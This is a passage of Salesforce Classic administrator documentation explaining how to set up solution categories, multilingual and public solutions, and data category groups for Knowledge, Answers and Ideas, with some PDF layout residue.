<span id="page-2904-0"></span>[Categorizing Solutions](#page-2336-0) [Managing Solution Categories](#page-2906-1) [Enable Multilingual Solutions](#page-2906-0)

## Getting Started with Categories

Follow these steps to ensure a successful rollout of solutions:

**1.** Plan which categories your support team needs.

Keep in mind that you can also allow customers to find solutions by category in public solutions and your Self-Service portal. You can specify that customers can view only solutions in a particular category and all of its subcategories.

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

- **2.** Define your categories; see [Defining Solution Categories](#page-2905-0) on page 2898.
- **3.** Categorize your solutions; see [Categorizing Solutions](#page-2336-0) on page 2329. Administrators, and users with the "Manage Categories" permission, can categorize solutions prior to enabling solution categories for the entire organization.
- **4.** Create a custom report of type Solution Categories to verify that all solutions are categorized appropriately. To find any uncategorized solutions, use the advanced report filters; choose the Category Name field and the "equals" operator, and leave the third field blank. Administrators, and users with the "Manage Categories" permission, can create solution category reports prior to enabling solution categories for the entire organization.
- **5.** Enable solution category browsing for the Solutions tab; see [Customizing Solution Settings](#page-2903-0) on page 2896.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or change solution categories:

**•** "Manage Categories"

#### Set Up and Maintain Customer Support Tools Adding Solutions Adding Solutions Adding Solutions Adding Solutions

- **6.** Enable solution category browsing for customers using public solutions and your Self-Service portal. See [Enabling Public Solutions](#page-2908-0) on page 2901 and [Enable Self-Service Features and Settings](#page-2467-0) on page 2460.
- **7.** Specify the top-level category accessible by customers using public solutions and your Self-Service portal. This is useful if you want to have certain categories available only to internal staff.

Leave this blank if you want customers to view all categories and all solutions that are visible in Self-Service portal or visible in public solutions.

SEE ALSO:

<span id="page-2905-0"></span>[Managing Solution Categories](#page-2906-1)

## Defining Solution Categories

Begin by creating your solution categories. The All Solutions category is automatically created for you as the top of your solution hierarchy. Users cannot add solutions to this category or translate it.

- **1.** From Setup, enter *Solution Categories* in the Quick Find box, then select **Solution Categories**.
- **2.** Click **Add Category** to create a subcategory below a specific category.
- **3.** Enter the category name. Category names cannot include the backslash "\" character.
- **4.** Select a different parent category, if desired. The parent category is the category directly above this category in the hierarchy.
- **5.** Select a sort order for any subcategories you create under this category.
	- **•** Choose Alphabetical Order to sort subcategories alphabetically.
	- **•** Choose Custom Order to sort subcategories in the order you specify; see [Adding and Sorting Subcategories](#page-2905-1) on page 2898.
- **6.** Click **Save**.
- **7.** After creating categories, categorize your solutions. See [Categorizing Solutions](#page-2336-0) on page 2329. Administrators, and users with the "Manage Categories" permission, can categorize solutions prior to enabling solution categories for the entire organization.
- **8.** Then, after categorizing solutions, turn on solution category browsing on the Solutions tab. See [Customizing Solution Settings](#page-2903-0) on page 2896.
- **9.** To enable solution category browsing for the public knowledge base or your Self-Service portal, see [Enabling Public Solutions](#page-2908-0) on page 2901.

## Editing and Deleting Categories

From the list of solution categories, you can:

- **•** Click **Edit** to modify the category name, parent category, or sort order.
- <span id="page-2905-1"></span>**•** Click **Del** to delete the category. The solutions associated with the category are not deleted.
	- Note: You cannot delete a category in use by a Salesforce Customer Portal. For more information, see [Enable Customer Portal](#page-2413-0) [Login and Settings](#page-2413-0) on page 2406.
- **•** Click the category name to view the category details.

## Adding and Sorting Subcategories

From a category detail page, you can:

**•** Click **New** to add a subcategory below the category.

- **•** Enter a custom sort order for the subcategories.
	- **1.** Edit the category to set the Subcategory Sort Order to Custom Order.
	- **2.** Enter numbers in the Order column to specify the order of the subcategories.
	- **3.** Click **Reorder**.

SEE ALSO: [Categorizing Solutions](#page-2336-0)

## <span id="page-2906-1"></span>Managing Solution Categories

Create solution categories so that users can group similar solutions together. Once your solutions are categorized, users can browse for and find solutions by category from the Solutions tab or when solving a case. Customers can also browse solutions by category in public solutions, the Self-Service portal, and the Customer Portal.

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

SEE ALSO:

[Getting Started with Categories](#page-2904-0) [Defining Solution Categories](#page-2905-0)

## <span id="page-2906-0"></span>Enable Multilingual Solutions

You can turn on multilingual solutions so users have the ability to translate solutions into multiple languages.

## Preparing for Multilingual Solutions

Before you enable multilingual solutions:

**•** Run solution reports to locate any existing solutions that are already translated and will need to be converted to translated solutions after you enable multilingual solutions.

When multilingual solutions is enabled for the first time, all existing solutions automatically become master solutions. You can create translated solutions from master solutions by associating a master solution without any translated solutions with a master solution of a different language via the Master Solution lookup field.

**•** Translate any existing solution categories.

Translated solutions inherit the solution categories of their master solution. We recommend that you translate your solution categories before enabling multilingual solutions and then associate solutions with each other. This will help you associate solutions with the correct categories.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or change solution categories:

**•** "Manage Categories"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To enable multilingual solutions:

**•** "Customize Application"

## Enabling Multilingual Solutions

To enable multilingual solutions:

- **1.** From Setup, enter *Solution Settings* in the Quick Find box, then select **Solution Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Multilingual Solutions.

Optionally, select Enable Multilingual Solution Search in Self-Service Portal and Enable Multilingual Solution Search for Public Knowledge Base to allow customers to view solution search results in a specific language or all supported languages via a language drop-down list.

- **4.** Click **Save**.
- **5.** Customize solution page layouts to include the Master Solution Title field, Master Solution Details field, Out-of-Date field, and the Translated Solutions related list. The Language picklist and Master Solution lookup fields are automatically added to solution page layouts when you enable multilingual solutions.
	- Tip: You can make solution edit pages easier for users to translate multilingual solutions by setting the Detail Information section to two columns and placing the Master Solution Title and Master Solution Details fields alongside each other. Underneath those fields, place the Solution Title and Solution Details fields alongside each other so that users can effortlessly compare the master and translated solutions. Note that the Master Solution Title and Master Solution Details fields display only on the translated solution edit page.
- **6.** Set the field-level security settings of the Master Solution lookup field to editable for profiles or permission sets with the "Create" and "Edit" permissions on solutions.

When the Master Solution lookup field is editable, users can associate translated solutions with master solutions.

Field-level security is available in Professional, Enterprise, Unlimited, Performance, and Developer Editions.

**7.** Set the field-level security settings of the Out of Date checkbox field to visible for all profiles or permission sets with the "Read" permission on solutions.

Field-level security is available in Professional, Enterprise, Unlimited, Performance, and Developer Editions.

- 8. As a best practice, add a long text area custom field to solutions called Translation Comments and include it on solution page layouts so that users can add any comments regarding the translation of the solution. Users should include a date with their comments so that other users can see when each comment was added.
- Note: You can deselect the Enable Multilingual Solutions checkbox at any time, but deselecting it removes all associations between master and translated solutions and automatically disables the Enable Multilingual Solution Search in Self Service Portal and Enable Multilingual Solution Search for Public Solutions settings. If you select the Enable Multilingual Solutions checkbox again, the associations between master and translated solutions are restored.

## Rolling Out Multilingual Solutions

After enabling multilingual solutions:

**•** Associate any existing translated solutions with the appropriate master solutions.

You can do this manually using the Master Solution lookup field, or you can export a report of existing translated solutions and then import those solutions to associate them with a master solution. For each translated solution you import, include the 15 to 18 character Solution ID field of its master solution in a master solution column on your import file. To view the Solution

ID field for master solutions, run the Translated Solution report. If you import solutions by mistake, you can use mass delete to remove them from your organization.

#### SEE ALSO:

[Multilingual Solutions Overview](#page-2900-0) [Support a Multilingual Knowledge Base](#page-2883-0) [Categorizing Solutions](#page-2336-0)

## <span id="page-2908-0"></span>Enabling Public Solutions

 $\boldsymbol{\sigma}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

Using the Solutions tab, your customer support team can create solutions that people outside of your organization may find helpful. Using HTML code supplied by Salesforce, and with the help of your website administrator, you can add a search box and button to your website that allows your customers to search for solutions. This functionality is known as Public Solutions.

With public solutions, your customers can find answers to frequently asked questions without having to call your customer support center. All solutions with a Status of Reviewed and the Visible in Public Knowledge Base field checked will be available as public solutions, including any solution attachments.

Public solutions are different from the Self-Service portal and Salesforce Customer Portal because users are not required to log in, and they can only search for solutions, not submit cases. For more information about the Self-Service and Customer Portal, see [Setting Up Self-Service](#page-2466-0) on page 2459 and [Setting Up Your Customer Portal](#page-2406-0) on page 2399.

#### Note: "

- The search box and button are displayed in a frame; your website must support frames in order for the solution search feature to work.
- **•** Suggested solutions don't display [Salesforce Knowledge](#page-2820-1) articles.

To enable Web access to solutions:

- **1.** From Setup, enter *Public Solutions* in the Quick Find box, then select **Public Solutions**.
- **2.** Click **Edit**.
- **3.** Check Public Solutions Enabled.
- **4.** If your organization uses solution categories, check Enable Solution Browsing to allow customers to browse solutions by category. Solution categories cannot be translated into other languages for public solutions.

If multilingual solutions is enabled for your organization, you can add a language drop-down list to public solutions so that customers can choose which language to search for solutions. For more information, see [Customizing Solution Settings](#page-2903-0) on page 2896.

5. If solution category browsing is enabled, select the Top-Level Category accessible by customers in public solutions. Customers can view all solutions in this category and its subcategories if they are marked Visible in Public Knowledge Base.

Leave Top-Level Category blank if you want customers to view all solutions in all categories when they are visible as public solutions.

#### **FDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable web access to solutions:

**•** "Customize Application"

- 6. If desired, you can change the appearance of the frame on your website by specifying the Maximum Page Width and Minimum Page Height.
- **7.** Provide the URL of your CSS page in Style Sheet URL. The CSS file does not have to exist yet; you can download a sample file as a starting point later, or use your own file.
- **8.** You can change the word or phrase that is used to describe solutions in the frame in Alternative Term. Provide singular and plural versions of the term.
- **9.** Click **Save**.
- **10.** If desired, click **Download Sample CSS File** to get the Salesforce style sheet.

#### **11.** Click **Generate HTML**.

- **12.** Copy the resulting HTML code and click **Finished.**
- **13.** Send the HTML (and the CSS file, if you downloaded it) to your website administrator to be added to your site as follows:
	- **•** Add the HTML to your Web page.
	- **•** Customize the downloaded style sheet.
	- **•** Host the style sheet in a publicly accessible location on your Web server.

## <span id="page-2909-0"></span>Organizing Articles, Answers, and Ideas into Categories

## Data Categories in Salesforce.com

Data categories are used in Salesforce Knowledge (articles and article translations), Ideas, Answers, and Chatter Answers to help classify and find articles, questions, or ideas. You can use data categories to control access to a particular set of articles, questions or ideas.

Salesforce Knowledge uses data categories to classify articles and make them easier to find. For example, to classify articles by sales regions and products, create two category groups: Sales Regions and Products. The Sales Regions category group could consist of a geographical hierarchy, such as All Sales Regions as the top level and North America, Europe, and Asia at the second level. The Products group could have All Products as the top level and Phones, Computers, and Printers at the second.



## **EDITIONS**

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

In an answers zone, data categories help organize questions for easy browsing. Each answers zone supports one category group. For example, if you're a computer manufacturer you might create a Products category group that has four sibling categories: Performance Laptops, Portable Laptops, Gaming Desktops, and Enterprise Desktops. On the Answers tab, zone members can assign one of the four categories to each question and then browse these categories for answers to specific questions.

#### Example:

#### **Logical Classification of Articles**

As a knowledge base administrator, you can organize your knowledge base articles into a logical hierarchy and tag articles with the attributes that are significant to your business.

#### **Easy Access to Questions**

As an answers administrator, you can choose which data categories are visible on the Answers tab. Zone members can tag a question with a category, which makes finding questions and answers easier for other members.

#### **Control of Article and Question Visibility**

As a knowledge base or answers community administrator, you can centrally control the visibility articles or questions by mapping roles, permission sets, or profiles to categories in the category groups. When an article or question is categorized, users with visibility can automatically see it.

#### **Article Filtering**

As a support agent, when articles are classified into logical categories, you can quickly and easily locate the article you need by filtering your organization's knowledge base. To ensure you see all relevant articles, filtering by category has expansive results that include a category's upward and downward relatives in the category hierarchy. For example, if your category hierarchy for products has the levels All Products > Computers > Laptops > Gaming Laptops and you are helping a customer with a laptop problem, filtering by Laptops returns articles classified with Laptops as well as articles classified with Computers, All Products, or Gaming Laptops. Effectively, you are made aware of useful related articles like a free shipping offer for all products or an upgrade offer for gaming laptops. (To prevent irrelevant results, category filtering doesn't return nonlineal relatives like siblings and cousins. Articles about Desktops, a sibling of Laptops, would not display.)

#### **Article and Question Navigation**

As an end user, you can navigate the categories on the Articles tab or Answers tab to find the information you need to solve your problem.

#### **Managing Category Groups for Articles and Questions**

If your organization has Salesforce Knowledge and an answers community, you can create separate category groups or use the same category group for articles and questions.

#### **Data Categories in Articles**

A category group is the container for a set of categories. In Salesforce Knowledge it corresponds to the name of the category drop-down menus. For example, if you use the Data Categories page in Setup, (enter *Data Category* in the Quick Find box, then select **Data Category Setup**) to create and activate a category group called Products, a Products menu displays on the Article Management tab, the article edit page, the Articles tab in all channels, and the public knowledge base.

As an illustration, the figure below shows a knowledge base administrator's view of an article about laptop deals; using the article edit page, the administrator has classified the article with Laptops in the Products category group, and USA in the Geography category group.

# $\frac{M}{1}$ l an Title Laptop Deak tar

#### **An Article About Laptop Deals on the Article Management Tab**

tan

The next figure now illustrates an agent finding that same article published on the Articles tab; the agent has selected Laptops and USA respectively in the Products and Geography drop-down menus to retrieve an article that is classified with both Laptops and USA.

#### **An Article About Laptop Deals on the Articles Tab**



When you add categories to a category group, you build a hierarchy that can contain up to five levels of depth and up to 100 categories total. Each category can have one parent, many siblings, and many children. A robust and well-organized category hierarchy helps users find the articles that are relevant to them quickly and easily.

By default, all Salesforce Knowledge users have access to all categories; however, you can [restrict category visibility by role,](#page-2921-0) [permission set, or profile.](#page-2921-0)

#### **Data Categories in Answers Zones**

An answers zone supports one category group, and members can assign one category to each question. Even though you can create up to five hierarchy levels of categories in a category group, only the first level of categories is supported in your answers community. Child categories below the first level are not displayed in the community, and community members can't assign these child categories to questions. The categories within the group display on the Answers tab below the zone name.



#### **Answers tab displaying categories**

By default, all zone members have access to all categories; however, you can [specify category visibility.](#page-2921-0)

#### **Data Category Implementation Tips**

Consider the following information when planning and implementing data categories for your organization:

- **•** You can create up to three category groups with a maximum of five hierarchy levels in each group. Each category group can contain a total of 100 categories.
- **•** If you want to use data categories with Answers, after creating your category group you must assign it from Setup by entering *Data Category Assignments* in the Quick Find box, then selecting **Data Category Assignments** under Answers. You can only assign one category group to an answers community. Salesforce Knowledge supports multiple category groups.
- Even though you can create up to five hierarchy levels of categories in a category group, only the first level of categories is supported in your answers community. Child categories below the first level are not displayed in the community, and community members can't assign these child categories to questions. Salesforce Knowledge supports a hierarchy of data categories.
- **•** Category groups are hidden from users until they are activated. Do not activate a category group until you have finished defining its categories and their access settings, including their visibility.
- When assigning categories to articles, you can choose up to eight categories in a category group.
- **•** If an article has no categories, it displays only when you choose the No Filter option in the category drop-down menu.
- When searching for articles or article translations, selecting a category automatically includes the parent and children of that category and any grandparents, up to and including the top level. Sibling categories are not included. For example, if a category hierarchy has the levels All Products, Switches, Optical Networks, and Metro Core, selecting "Optical Networks" from the category drop-down menu returns articles assigned to any of the four categories. However, if the Switches category has a sibling category called Routers, selecting "Optical Networks" does not return articles classified within Routers. Category visibility settings may limit the specific articles you can find.
- **•** Once [visibility settings](#page-2921-0) have been chosen for the categories:
	- **–** Users who are not assigned visibility can only see uncategorized articles and questions unless [default category visibility](#page-2924-0) has been set up.
	- **–** For role-based visibility, Customer Portal users and partner portal users inherit the category group visibility settings assigned to their account managers by default. You can [change the category group visibility settings](#page-2925-0) for each portal role.
	- **–** If you only have access to one category in a category group, the category drop-down menu for that category group does not display on the Articles tab.
- **•** Deleting a category:
	- **–** Permanently removes it. It cannot be restored. It never appears in the Recycle Bin.
	- **–** Permanently deletes its child categories.
	- **–** As applicable, removes the category and its children from the Answers, Article Management, and Knowledge tabs in all channels, and your company's public knowledge base.
	- **–** Removes associations between the category and articles or questions. You can reassign articles and questions to another category.
	- **–** Removes its mapping to visibility. Readers lose their visibility to articles and answers associated with the deleted category.
- Deleting a category group:
- Moves it to the Deleted Category Groups section, which is a recycle bin. You can view items in this section but not **–** edit them. It holds category groups for 15 days before they are permanently erased and cannot be recovered. During the 15–day holding period, you can either restore a category group, or permanently erase it immediately.
- **–** Deletes all categories within that group.
- **–** Removes all associations between the group's categories and articles or questions.
- **–** Removes all associations between the group's categories and visibility.
- **–** As applicable, removes the category drop-down menu from the Articles tab in all channels, the Article Management tab, and your company's public knowledge base.
- **•** You can translate the labels of categories and category groups using the Translation Workbench.

#### **Best Practices for Data Categories**

Consider the following tips when using data categories:

- **•** To quickly manage data categories, use [keyboard shortcuts](#page-2913-0).
- **•** After creating or updating categories, set up [category group visibility rules.](#page-2921-0)
- **•** Save your changes frequently. The more actions you perform before clicking Save, the longer it takes to save.

## <span id="page-2913-0"></span>Data Category Shortcuts

Use keyboard shortcuts to work quickly with data categories.



## EDITIONS



Available in: Salesforce

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.



## Create and Modify Category Groups

Category groups are used by Salesforce Knowledge (articles), answers (questions), or ideas. In all cases, category groups are containers for individual data categories. For example, a Contracts category group might contain Fixed Price, Cost Reimbursement, and Indefinite Delivery categories.

- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** To create a category group, click **New** in the Category Groups section.

By default, you can create a maximum of five category groups and three active category groups. To edit an existing category group, hover your cursor over the category group name and then

#### click the **Edit Category Group** icon ( **1944**).

- **3.** Specify the Group Nameup to a maximum of 80 characters. This name appears as the title of the category drop-down menu on the Article Management and Articles tabs, and, if applicable, in the public knowledge base. The Group Name does not appear on the Answers tab.
- **4.** Optionally, modify the Group Unique Name (the unique name used to identify the category group in the SOAP API).
- **5.** Optionally, enter a description of the category group.
- **6.** Click **Save**.

You receive an email after the save process completes.

#### **Activating Category Groups**

When you add a category group, it's deactivated by default and only displays on the administrative setup pages for Data Categories, Roles, Permission Sets, and Profiles. Keep your category groups deactivated to set up your category hierarchy and assign visibility. Until you manually activate a category group, it does not display in Salesforce Knowledge or your answers community. In addition to activating the category group, for answers communities you must assign the category group to a zone before the categories are visible on the Answers tab.

To activate a category group so it is available to users, move the mouse pointer over the name

of the category group and click the Activate Category Group icon ( $\blacktriangleright$ ).

You can now [add categories](#page-2916-0) to your category group. When you create a category group, Salesforce automatically creates a top-level category in the group named All. Optionally, double-click All to rename it.

#### EDITIONS

Available in: Salesforce **Classic** 

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To view the Data Categories page:

- **•** "View Data Categories"
- To create, edit, or delete data categories:
- **•** "Manage Data Categories"

## Delete and Undelete Category Groups

Deleting a category group deletes all of its categories and removes all associations between the categories and articles or questions. Read this entire topic carefully to understand the consequences of deleting category groups.

- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** Hover your cursor over the category group name.
- **3.** Click the Delete Category Group icon  $(\mathbf{X})$ .
- **4.** Select the checkbox in the confirmation dialog, then click **OK**.

The data category group is deleted. Continue to step 5 if you wish to restore the data category group.

- **5.** In the Removed Category Groups section, hover your cursor over the category group name.
- **6.** Click the Undelete Category Group icon ( $\leftarrow$ ).

The category group moves to the Category Groups section as an inactive category group, and associations with articles, questions, and visibility are restored.

- Example: Deleting a category group:
	- **•** Moves it to the Deleted Category Groups section, which is a recycle bin. You can view items in this section but not edit them. It holds category groups for 15 days before they are permanently erased and cannot be recovered. During the 15–day holding period, you can either restore a category group, or permanently erase it immediately.
	- **•** Deletes all categories within that group.
	- **•** Removes all associations between the group's categories and articles or questions.
	- **•** Removes all associations between the group's categories and visibility.
	- **•** As applicable, removes the category drop-down menu from the Articles tab in all channels, the Article Management tab, and your company's public knowledge base.

## **EDITIONS**

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited Editions** 

## USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

**•** "Manage Data Categories"
# Add Data Categories to Category Groups

Once you have category groups, you can add data categories to help agents classify and find articles, questions, or ideas.

Administrators can create data categories for Salesforce Knowledge articles, questions in a zone, or ideas to classify and find articles, questions, or ideas. You can also use data categories to control access to articles, questions, and ideas.

By default, you can create up to 100 categories in a data category group and have up to 5 levels in a data category group hierarchy. To request more categories or hierarchy levels, contact Salesforce.

- Note: On the Answers tab, only first-level data categories display. Therefore, when creating data categories for a portal or community, ensure that the categories you want visible have a sibling relationship and not a parent-child relationship.
- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** Click the category group name.
- **3.** Click a category that is directly above where you want to add a category (a parent), or at the same level (a sibling).
- **4.** Click **Actions**, then select an action: **Add Child Category** or **Add Sibling Category**.
- **5.** Enter a category name up to a maximum of 40 characters.

If possible, Salesforce automatically reuses the name you entered as the Category Unique Name, a system field which the SOAP API requires.

- **6.** Click **Add**. Alternatively, press Enter.
- **7.** Click Save.

Save your changes frequently. The more actions you perform before clicking Save, the longer it takes to save.

Tip: By default, all Salesforce Knowledge users and zone members can see all categories within an active category group. You can [restrict category visibility](#page-2925-0) after you have set up your data categories to ensure that users only access articles and questions that you want them to see.

## EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited Editions** 

## USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

**•** "Manage Data Categories"

# Modify and Arrange Data Categories

Modifying and arranging categories can result in long processing times, changes to the visibility and categorization of articles, and other significant consequences. Read this entire topic carefully before modifying categories.

- Important: Modify the category hierarchy when user activity is low. Because the save process involves potentially large and complex recalculations, it might take a long time to complete. During processing, agents might experience performance issues when searching for articles or questions or using category drop-down lists.
- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** Click a category group name.
- **3.** Optionally, click **Expand All** to display the full category hierarchy, or **Collapse All** to display only the top-level categories.
- **4.** To edit a category's name or its unique API name, double-click it.
- **5.** Use drag-and-drop editing to reposition a category in the hierarchy. As you drag, a red icon indicates an invalid destination, while a green icon indicates a valid destination.
	- **•** Drag a category on top of another category to reposition it as a child of the destination category. For example, drag USA on top of North America to make USA one level below North America. After dragging, the category displays below the other child categories at that level.
	- **•** Drag a category to a line that borders another category to reposition it as a sibling of that category. For example, to position USA between Canada and Mexico, drag it to the line between Canada and Mexico.
- **6.** To reorder a category's children in alphabetical order, hover your cursor over its name, then choose *Order Child Categories Alphabetically* from the Actions drop-down list. This reorder only affects the first-level children, not grandchildren or deeper levels.
- **7.** As you modify the category hierarchy, click **Undo** to cancel your last actions. Similarly, click **Redo** to step forward through your flow of performed actions.
- **8.** Click **Save**. You receive an email when the save process completes.

The save process recalculates the following:

- The contents of the category drop-down menu.
- **•** The articles and questions visible to each user.
- **•** The articles and questions associated with categories.

Note: Save your changes frequently. The more actions you perform before clicking Save, the longer it takes to save.

## EDITIONS

Available in: Salesforce Classic

